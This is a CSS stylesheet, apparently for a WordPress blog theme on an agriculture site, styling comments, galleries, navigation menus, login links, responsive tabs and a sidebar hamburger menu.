.comment-reply-title small a {
  display: none;
}

.post-layout-three-columns .post-wrapper .post-column {
  width: 33.333333333333%;
}

.comments-area {
  padding: 1em 1.5em;
}

.comments-header,
.comment-reply-title {
  margin: 0 0 1em;
}

.comments-header .comments-title,
.comment-reply-title span {
  color: #000;
  display: inline-block;
  font-size: 25px;
  font-weight: 700;
  overflow-wrap: break-word;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
}

.comment-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.comment {
  border-top: 1px dotted #aaa;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  margin: 0 0 1.5em;
  padding: 1.5em 0 0;
}

.comment-meta {
  float: left;
  width: 100%;
  padding: 0;
}

.comment-meta .comment-author img {
  float: left;
  margin-right: 1em;
}

.comment-meta .comment-metadata {
  font-size: 13px;
  margin-top: 0.3em;
}

.comment-awaiting-moderation {
  font-size: 13px;
}

.comment-meta .comment-metadata a {
  margin-right: 1em;
}

.comment-content {
  clear: left;
  font-size: 14px;
  padding: 0.2em 0 0;
}

.reply {
  font-size: 14px;
}

.comment-content a {
  word-wrap: break-word;
}

.comment-notes {
  font-size: 14px;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form input[type="search"],
.comment-form textarea {
  border: 1px solid #dddddd;
  color: #666666;
  display: inline-block;
  font-size: 14px;
  max-width: 100%;
  padding: 0.6em;
  vertical-align: top;
  width: 82%;
}

#commentform div.error,
#commentform label.error {
  float: right !important;
  margin-bottom: 4px;
  margin-right: 6px;
  margin-top: 4px;
}

.comment ol.children {
  list-style: none;
  margin: 1.5em 0 0;
}

.comment .comment-respond {
  margin-top: 1.5em;
}

.comment-navigation {
  font-size: 0.875rem;
  margin: 0 0 1.5em;
  padding: 0;
}

.comment-form label {
  display: inline-block;
  font-size: 18px;
  font-weight: 700;
  width: 17%;
}

.comment-form textarea {
  height: 150px;
  margin-top: 0.4em;
}

.required {
  font-size: 12px;
  position: absolute;
}

.comment-form-author,
.comment-form-url,
.comment-form-email {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.comment-form .form-submit {
  margin-bottom: 1em;
}

.comment-reply-title small a {
  margin-left: 1em;
  text-decoration: underline;
  font-weight: 400;
  font-size: 0.875rem;
}

.site-footer {
  color: #ddd;
  font-size: 0.9375rem;
}

.site-footer .site-info {
  float: left;
  padding: 2.5em 0;
}

.site-footer a:link,
.site-footer a:visited {
  border-bottom: 1px dotted #aaa;
  color: #fff;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  border: none;
  padding: 0;
}

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.gallery {
  margin-bottom: 1.25em;
}

.gallery-item {
  display: inline-block;
  box-sizing: border-box;
  width: 100%;
  vertical-align: top;
  text-align: center;
  margin: 0;
  padding: 0.75em 1em 0 0;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  font-size: 0.8125rem;
}

.sidebar-left .content-area {
  float: right;
  padding-right: 0;
  padding-left: 2em;
}

.login,
.signUp {
  float: left;
  position: relative;
  margin: 0 15px;
}

span.login::after {
  background-color: #fff;
  content: "";
  height: 14px;
  margin-top: -6px;
  position: absolute;
  right: -15px;
  top: 50%;
  width: 1px;
}

.cd-signin.login a,
.cd-signup.signUp a {
  color: #fff;
  display: block;
  font-size: 13px;
  font-weight: 400;
  line-height: 35px;
}

.languageSelect > span {
  color: #fff;
  display: inline-block;
  font-size: 13px;
  line-height: 38px;
  vertical-align: top;
}

.languagedropdown {
  display: inline-block;
  line-height: 33px;
  text-align: left;
  vertical-align: top;
}

.languagedropdown select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  background-color: hsl(0, 0%, 22%);
  background-image: url("http://www.apnikheti.com/apnikhetiblog/wp-content/uploads/2016/11/down-arrow.png");
  background-position: right center;
  background-repeat: no-repeat;
  border: medium none;
  color: hsl(0, 0%, 100%);
  font-size: 13px;
  padding: 0 11px 0 0;
}

.changeState select {
  background-color: hsl(0, 0%, 32%);
  padding: 5px 0;
}

.select2 {
  min-width: 70px;
  vertical-align: top;
  width: 100% !important;
}

.languagedropdown .select2-container--default .select2-selection--single {
  background-color: transparent;
  border: medium none;
  border-radius: 0;
  height: auto;
}

.languagedropdown .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #fff;
  line-height: 30px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  width: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 30px;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
}

.languageSelect.changeState {
  background-color: #525252;
  margin-right: 0;
  padding: 0 12px;
}

.homepage nav {
  z-index: 9;
}

.widget-magazine-posts .type-post .entry-content,
.widget-magazine-posts .small-post .entry-title {
  font-size: 1rem;
}

.widget-magazine-posts .type-post .entry-content p,
.widget-magazine-posts .type-post .more-link {
  margin: 1em 0 0;
}

.widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .medium-posts,
.widget-magazine-posts-grid .magazine-posts-grid-row {
  margin-right: -1.5em;
}

.blog-search-tab .nav-tabs > li a:hover {
  border-color: #006634 #006634 transparent;
  background: #006634;
  color: #fff;
}

.blog-search-tab .nav-tabs > .active {
  background: #006634;
}

.comment-author.vcard {
  font-size: 14px;
}

@media only screen and max-width 80em {
  .site-content {
    padding-top: 1.5em;
  }

  .header-main {
    padding-top: 1em;
    padding-bottom: 1em;
  }

  .widget,
  .page-header,
  .type-post,
  .type-page,
  .type-attachment,
  .post-pagination,
  .comments-area {
    margin-bottom: 1.5em;
  }

  .post-layout-columns .post-wrapper {
    margin-right: -1.5em;
  }

  .sidebar-left .content-area {
    padding-right: 0;
    padding-left: 1.5em;
  }

  .content-area,
  .post-layout-columns .post-wrapper .post-column {
    padding-right: 1.5em;
  }
}

@media only screen and max-width 70em {
  .content-area {
    width: 70%;
  }

  .sidebar {
    width: 30%;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 65em {
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

@media only screen and max-width 60em {

  .content-area,
  .site-content .content-fullwidth {
    float: none;
    width: 100%;
    padding: 0;
  }

  .sidebar {
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    float: none;
    margin-right: -1.5em;
    width: auto;
    padding: 0;
  }

  .sidebar .widget-wrap {
    display: flex;
    float: right;
    box-sizing: border-box;
    padding-right: 1.5em;
    width: 50%;
  }

  .sidebar .widget-wrap:nth-child(2n + 1) {
    clear: left;
  }

  .site-branding {
    float: none;
    text-align: center;
    margin: 0;
  }

  .header-widgets {
    display: block;
    text-align: center;
  }

  .header-widget {
    display: inline-block;
    float: none;
    max-width: 100%;
    vertical-align: top;
    margin: 1em 0 0;
  }

  .header-widget .search-form {
    max-width: 300px;
  }

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 1.625rem;
  }

  .main-navigation-menu li {
    position: static;
    float: none;
  }

  .main-navigation-menu ul,
  .mega-menu-item .mega-menu-content,
  .mega-menu-item .mega-menu-content .mega-menu-widget {
    position: static;
    top: auto;
    left: auto;
    display: block;
  }

  .main-navigation-menu ul a {
    float: none;
    display: block;
    padding-left: 3em;
    width: 100%;
  }

  .main-navigation-menu li ul ul {
    top: auto;
    left: auto;
    margin: 0;
  }

  .main-navigation-menu > .menu-item-has-children > a:after,
  .main-navigation-menu ul .menu-item-has-children > a:after {
    display: none;
  }

  .main-navigation-toggle {
    display: inline-block;
    float: left;
    background: #006634;
    margin: 0 0 0 1.5em;
    padding: 0.8em 1.2em;
  }

  .main-navigation-toggle:hover,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:active {
    background: none;
    cursor: pointer;
  }

  .main-navigation-toggle:after {
    display: inline-block;
    float: left;
    color: #fff;
    content: "\f419";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 24px;
    font-family: Genericons;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu {
    display: none;
    float: left;
    width: 100%;
    border-top: 5px solid #006634;
    padding: 3px 0;
  }

  .main-navigation-menu a {
    display: block;
    clear: left;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
    padding: 1em 1.5em;
  }

  .main-navigation-menu li:last-child a {
    border-bottom: none;
  }

  .main-navigation-menu ul {
    float: none;
    width: 100%;
    border: none;
  }

  .main-navigation-menu ul li ul a {
    padding-left: 4em;
  }

  .main-navigation-menu ul li ul li ul a {
    padding-left: 5em;
  }

  .main-navigation-menu ul li ul li ul li ul a {
    padding-left: 6em;
  }

  .main-navigation-menu ul li:last-child a {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu ul ul {
    border-top: 1px dotted rgba(255, 255, 255, 0.2);
    border-left: none;
  }

  .main-navigation-menu .submenu-dropdown-toggle {
    display: block;
    float: right;
    margin: 0;
    padding: 0.8em 1.2em;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover {
    cursor: pointer;
  }

  .main-navigation-menu .submenu-dropdown-toggle:before {
    color: #fff;
    content: "\f431";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 32px;
    font-family: Genericons;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu .submenu-dropdown-toggle.active:before {
    content: "\f432";
  }

  .main-navigation-menu ul .submenu-dropdown-toggle {
    padding: 0.55em 1em;
  }

  .main-navigation-menu ul .submenu-dropdown-toggle:before {
    font-size: 24px;
  }

  .mega-menu-item .mega-menu-content {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: inline-block;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1.0625rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 1rem;
  }

  .sidebar-left .content-area {
    padding: 0;
  }

  .sidebar .widget-wrap .widget,
  .mega-menu-item .mega-menu-two-columns > li,
  .mega-menu-item .mega-menu-three-columns > li,
  .mega-menu-item .mega-menu-five-columns > li {
    width: 100%;
  }

  .post-layout-three-columns .post-wrapper .post-column,
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 50%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.375rem;
  }

  .main-navigation-toggle:active,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:active {
    background: #006634;
  }
}

@media only screen and max-width 50em {

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 1.5rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 45em {
  .widget-magazine-posts .medium-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

@media only screen and max-width 40em {
  .post-layout-columns .post-wrapper {
    display: block;
    margin-right: 0;
  }

  .post-layout-columns .post-wrapper .post-column {
    display: block;
    float: none;
    padding-right: 0;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 1.375rem;
  }

  .entry-content {
    font-size: 1rem;
  }

  .sidebar .widget-wrap {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image,
  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post,
  .widget-magazine-posts-columns .magazine-posts-column-left {
    float: none;
    width: 100%;
    padding: 0;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts,
  .widget-magazine-posts-columns .magazine-posts-column-right {
    margin-left: 0;
    padding-top: 1em;
    padding-left: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .wp-post-image {
    float: left;
    max-width: 50%;
    margin: 0 1.5em 0 0;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: right;
    padding-left: 1.5em;
    width: 50%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
    clear: left;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    margin-bottom: 1em;
  }

  .widget-magazine-posts .large-post .entry-content {
    display: none;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.125rem;
  }

  .post-layout-two-columns .post-wrapper .post-column,
  .post-layout-three-columns .post-wrapper .post-column,
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 100%;
  }

  .sidebar,
  .widget-magazine-posts-grid .large-post-row {
    margin-right: 0;
  }
}

@media only screen and max-width 35em {
  .widget-magazine-posts-grid .medium-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts .medium-post {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts .medium-post .wp-post-image {
    float: left;
    max-width: 120px;
    margin: 0 1em 0 0;
  }
}

@media only screen and max-width 30em {
  .site-branding .site-title {
    font-size: 2rem;
  }

  .alignright,
  .alignleft {
    float: none;
    margin: 1em 0;
  }

  .widget-magazine-posts .medium-post .wp-post-image,
  .widget-magazine-posts .small-post .wp-post-image {
    max-width: 30%;
  }

  .widget-magazine-posts .large-post .wp-post-image,
  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    float: none;
    max-width: 100%;
    margin: 0 0 0.5em;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: none;
    width: 100%;
    padding: 0;
  }

  .widget-magazine-posts .large-post .entry-content,
  .widget-magazine-posts .large-post .entry-content .more-link,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content .more-link {
    display: inline-block;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 20em {
  .site-branding .site-title {
    font-size: 1.75rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 1.125rem;
    margin: 0 0 0.5em;
  }

  .entry-meta .meta-date,
  .entry-meta .meta-author,
  .entry-meta .meta-category,
  .entry-meta .meta-comments {
    display: block;
  }

  .widget-magazine-posts .medium-post .entry-title,
  .widget-magazine-posts .small-post .entry-title {
    vertical-align: top;
    font-size: 0.8125rem;
  }

  .widget-magazine-posts .medium-post .entry-meta,
  .widget-magazine-posts .small-post .entry-meta {
    display: none;
  }
}

@media only screen and min-width 60001em {
  .main-navigation-menu {
    display: block !important;
  }
}

@media screen and (max-width: 991px) {
  .blog-search-tab .nav-tabs > li > a {
    line-height: 22px;
  }

  .content-area {
    padding: 0;
    width: 65%;
  }

  .sidebar {
    margin: 0;
    width: 33%;
  }

  .sidebar .widget-wrap {
    padding-right: 0;
    width: 100% !important;
    display: inline-block !important;
  }

  .footerWidget1 {
    min-height: 229px;
  }

  .blog-search-tab .nav-tabs > li > a {
    font-size: 14px;
    padding: 9px 11px;
  }

  .blog-search-tab .col-md-4:nth-of-type(3n + 1),
  .arch-search .col-md-4:nth-of-type(3n + 1) {
    clear: inherit;
  }

  .blog-search-tab .col-md-4:nth-of-type(2n + 1),
  .arch-search .col-md-4:nth-of-type(2n + 1) {
    clear: both;
  }

  .footer .col-md-3:nth-of-type(2n + 1) {
    clear: both;
  }
}

@media screen and (max-width: 767px) {
  .logo {
    display: inline-block;
    float: none;
    margin-bottom: 9px;
    text-align: center;
    width: 100%;
  }

  .logo img {
    display: inline-block;
    margin-left: 0;
    text-align: center;
  }

  .rightHeader {
    float: none !important;
    width: 100%;
  }

  .searchWrapper {
    margin: 0;
    width: 100%;
  }

  .socialIconWrapper {
    display: inline-block;
    margin-top: 8px;
    text-align: center;
    width: 100%;
  }

  .socialIcon {
    display: inline-block;
    text-align: center;
  }

  .footerWidget1 {
    min-height: auto;
  }

  .content-area {
    width: 100%;
  }

  .sidebar {
    width: 100%;
  }

  .comment-form input[type="text"],
  .comment-form input[type="email"],
  .comment-form input[type="url"],
  .comment-form input[type="password"],
  .comment-form input[type="search"],
  .comment-form textarea {
    width: 100%;
  }

  .topStrip .rightStrip {
    display: inline-block;
    float: none;
    text-align: center;
    vertical-align: top;
  }

  .topStrip,
  .loginDetails {
    display: inline-block;
    float: none;
    height: auto;
    text-align: center;
    width: 100%;
  }

  span.login::after {
    right: -9px;
  }

  .login,
  .signUp {
    display: inline-block;
    float: none;
    text-align: center;
  }

  .languageSelect {
    float: none;
    margin-left: 0;
    margin-right: 0;
    padding: 2px 0;
    width: 100%;
  }

  .languageSelect.changeState {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    margin-left: 0;
    padding: 0;
  }

  .changeState select {
    background-color: transparent;
  }

  .cd-signup.signUp {
    margin: 0;
  }

  .single-img .social_contact {
    text-align: left;
  }
}

/* Responsive tab css starts here*/

@media screen and (max-width: 767px) {
  .nav-tabs-responsive > li {
    display: none;
    width: 23%;
  }

  .nav-tabs-responsive > li > a {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    width: 100%;
    width: 100%;
    text-align: center;
    vertical-align: top;
  }

  .nav-tabs-responsive > li.active {
    width: 54%;
  }

  .nav-tabs-responsive > li.active:first-child {
    margin-left: 23%;
  }

  .nav-tabs-responsive > li.active,
  .nav-tabs-responsive > li.prev,
  .nav-tabs-responsive > li.next {
    display: block;
  }

  .nav-tabs-responsive > li.prev,
  .nav-tabs-responsive > li.next {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }

  .nav-tabs-responsive > li.next > a,
  .nav-tabs-responsive > li.prev > a {
    background: none;
    border: medium none;
    font-size: 0;
    transition: none 0s ease 0s;
  }

  .nav-tabs-responsive > li.next > a .text,
  .nav-tabs-responsive > li.prev > a .text {
    display: none;
  }

  .nav-tabs-responsive > li.next > a::after,
  .nav-tabs-responsive > li.next > a::after,
  .nav-tabs-responsive > li.prev > a::after,
  .nav-tabs-responsive > li.prev > a::after {
    display: inline-block;
    font-family: "Glyphicons Halflings";
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    position: relative;
    top: 1px;
  }

  .nav-tabs-responsive > li.prev > a:after {
    content: "\e079";
  }

  .nav-tabs-responsive > li.next > a:after {
    content: "\e080";
  }

  .nav-tabs-responsive > li.dropdown > a > .caret {
    display: none;
  }

  .nav-tabs-responsive > li.dropdown > a:after {
    content: "\e114";
  }

  .nav-tabs-responsive > li.dropdown.active > a:after {
    display: none;
  }

  .nav-tabs-responsive > li.dropdown.active > a > .caret {
    display: inline-block;
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-left {
    left: 0;
    right: auto;
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-center {
    right: auto;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-right {
    left: auto;
    right: 0;
  }
}

/**
 * Demo Styles
 */

.wrapper {
  padding: 15px 0;
}

.bs-example-tabs .nav-tabs {
  margin-bottom: 15px;
}

@media (max-width: 767px) {
  #narrow-browser-alert {
    display: none;
  }
}

/* Responsive tab css Ends here */

@media screen and (max-width: 480px) {
  .single-img .post_image {
    height: auto;
  }
}

/*-------------------------------*/

/*           Wrappers            */

/*-------------------------------*/

#wrapper.toggled {
  padding-left: 220px;
}

#sidebar-wrapper {
  background: #fff none repeat scroll 0 0;
  border-right: 1px solid #cccccc;
  height: 100%;
  left: -260px;
  overflow-x: hidden;
  overflow-y: auto;
  transition: all 0.5s ease 0s;
  width: 260px;
  z-index: 1000;
}

#sidebar-wrapper::-webkit-scrollbar {
  display: none;
}

#wrapper.toggled #sidebar-wrapper {
  left: 0;
}

#page-content-wrapper {
  width: 100%;
}

.chat-counter {
  background: red none repeat scroll 0 0;
  border-radius: 23px;
  color: #fff;
  padding: 2px 8px;
  position: absolute;
  right: 45px;
  text-align: center;
  top: 10px;
}

/*-------------------------------*/

/*     Sidebar nav styles        */

/*-------------------------------*/

.nav.sidebar-navchat {
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #ccc;
}

.sidebar-nav {
  top: 0;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
}

.sidebar-nav li {
  position: relative;
  line-height: 20px;
  display: inline-block;
  width: 100%;
}

.sidebar-nav .sidebar-brand > a {
  font-size: 20px;
  padding: 20px 15px;
}

.sidebar-nav li a {
  border-bottom: 1px solid hsl(0, 0%, 80%);
  color: hsl(0, 0%, 87%);
  display: block;
  font-size: 14px;
  padding: 10px 15px;
  position: relative;
  text-decoration: none;
  text-align: left;
}

.sidebar-nav > .sidebar-brand {
  height: auto;
  font-size: 20px;
}

.sidebar-nav .dropdown-menu {
  position: relative;
  width: 100%;
  padding: 0;
  margin: 0;
  border-radius: 0;
  border: none;
  background-color: hsl(0, 0%, 7%);
  box-shadow: none;
}

/*-------------------------------*/

/*       Hamburger-Cross         */

/*-------------------------------*/

.hamburger {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  display: block;
  height: 32px;
  margin-left: 0;
  position: absolute;
  top: 6px;
  width: 28px;
  z-index: 999;
  font-size: 9px;
  left: 0;
}

.hamburger:hover,
.hamburger:focus,
.hamburger:active {
  outline: none;
  background: none;
}

.hamburger.is-closed:before {
  content: "";
  display: block;
  width: 100px;
  font-size: 14px;
  color: #fff;
  line-height: 32px;
  text-align: center;
  opacity: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-closed:hover:before {
  opacity: 1;
  display: block;
  -webkit-transform: translate3d(-100px, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom,
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  position: absolute;
  left: 0;
  height: 2px;
  width: 100%;
}

.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom {
  background-color: #8c8c8c;
}

.hamburger.is-closed .hamb-top {
  top: 7px;
  -webkit-transition: all 0.5s ease-in-out;
}

.hamburger.is-closed .hamb-middle {
  top: 50%;
  margin-top: -2px;
}

.hamburger.is-closed .hamb-bottom {
  bottom: 8px;
  -webkit-transition: all 0.5s ease-in-out;
}

.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  background-color: #8c8c8c;
}

.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-bottom {
  top: 50%;
  margin-top: -2px;
}

.hamburger.is-open .hamb-top {
  -webkit-transform: rotate(45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
}

.hamburger.is-open .hamb-middle {
  display: none;
}

.hamburger.is-open .hamb-bottom {
  -webkit-transform: rotate(-45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
}

.hamburger.is-open {
  left: 0px;
  top: 0;
}

.hamburger.is-open:before {
  content: "";
  display: block;
  width: 100px;
  font-size: 14px;
  color: #fff;
  line-height: 32px;
  text-align: center;
  opacity: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-open:hover:before {
  opacity: 1;
  display: block;
  -webkit-transform: translate3d(-100px, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

/*-------------------------------*/

/*            Overlay            */

/*-------------------------------*/

.sidebar-nav li {
  display: inline-block;
  line-height: 20px;
  position: relative;
  width: 100%;
}

.sidebar-brand .hamburger {
  left: inherit;
  position: absolute;
  right: 11px;
  top: 9px;
}

#sidebar-wrapper {
  background-color: hsl(0, 0%, 10%);
}

.nav.sidebar-nav > li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

.nav.sidebar-nav .dropdown-menu li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

nav.sidebar-nav > li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

.sidebar-nav .caret {
  margin-left: -2px;
  position: absolute;
  right: 14px;
  top: 50%;
}

.sidebar-nav .dropdown-header {
  background: hsl(0, 0%, 13%);
  color: hsl(0, 0%, 87%);
  font-size: 14px;
  padding: 10px 15px;
}

.sidebar-nav .dropdown-menu > li > a:hover,
.sidebar-nav .dropdown-menu > li > a:focus {
  background-color: hsl(0, 0%, 0%);
  color: hsl(0, 0%, 87%);
  text-decoration: none;
}

.nav.sidebar-nav .dropdown-menu li a:hover,
.nav.sidebar-nav .dropdown-menu li a:active,
.nav.sidebar-nav .dropdown-menu li a:focus,
.nav.sidebar-nav .dropdown-menu li.open a:hover,
.nav.sidebar-nav .dropdown-menu li.open.open a:active,
.nav.sidebar-nav .dropdown-menu li.open a:focus {
  background-color: hsl(0, 0%, 0%);
  color: hsl(0, 0%, 100%);
  text-decoration: none;
}

.nav.sidebar-nav .dropdown-menu li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

#page-content-wrapper .hamburger.is-open {
  display: none;
}

.sidebar-nav li:hover {
  background: #000;
}

.app-download-area {
  background-color: #424040;
  padding: 20px;
  color: #fff;
  border-radius: 6px;
  text-transform: capitalize;
}


@media (max-width: 1199.5px) {
  .post-column .type-post {
    min-height: 515px;
  }
}

@media (max-width: 991.5px) {

  .blog-search-tab .col-md-4:nth-of-type(3n+1),
  .arch-search .col-md-4:nth-of-type(3n+1) {
    clear: inherit;
  }

  .blog-search-tab .col-md-4:nth-of-type(2n+1),
  .arch-search .col-md-4:nth-of-type(2n+1) {
    clear: both;
  }

  .post-column .type-post {
    min-height: 485px;
  }
}

@media (max-width: 767.5px) {
  .post-column .type-post {
    min-height: 100px;
  }
}
